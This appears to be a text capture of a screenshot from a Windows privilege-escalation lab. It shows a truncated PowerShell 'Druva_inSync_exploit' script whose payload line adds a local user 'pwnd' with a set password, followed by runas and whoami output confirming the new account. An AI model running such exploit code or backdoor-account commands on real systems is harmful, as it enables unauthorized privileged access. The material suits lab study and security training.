 Windows PowerShell
PS C:\tools> runas /user:pwnd "C:\Windows\system32\cmd.exe"
Enter the password for pwnd:
Attempting to start C:\Windows\system32\cmd.exe as user "WPRIVESC3\pwnd" ...
PS C:\tools>
Druva_inSync_exploit - Notepad
File Edit Format View Help
$ErrorActionPreference = "Stop"
$cmd = "net user pwnd SimplePass123 /add & net localgro
$s = New-Obje
[System.
[System.
[System.
)
$s.Connect("
$header = [Sy
$rpcType = [
$command = [
$length = [Sy
C:\Windows\system32\cmd.exe (running as WPRIVESC3\pwnd)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc3\pwnd
C:\Windows\system32>